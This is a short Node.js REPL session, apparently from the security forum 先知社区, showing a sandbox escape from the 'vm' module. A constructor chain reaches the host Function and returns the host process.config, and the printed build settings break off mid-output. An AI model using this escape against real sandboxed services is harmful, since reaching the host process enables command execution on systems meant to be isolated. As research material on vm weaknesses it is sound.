 > const vm = require('vm')
undefined
> const sandbox ={}
undefined
> const cmd = new vm.Script("this.constructor.constructor('return this.process.config')()");
undefined
> const context = vm.createContext(sandbox)
undefined
> dir = cmd.runInContext(context)
{
  target_defaults: {
    cflags: [],
    default_configuration: 'Release',
    defines: [],
    include_dirs: [],
    libraries: []
  },
  variables: {
    asan: 0,
    build_v8_with_gn: false,
    coverage: false,
    debug_nghttp2: false,
    enable_lto: false,
    enable_pgo_generate: false,
    enable_pgo_use: false,
    force_dynamic_crt: 0,
    host_arch: 'x64',
    icu_data_in: '..\\..\\deps\\icu-tmp\\icudt64l.dat',
先知社区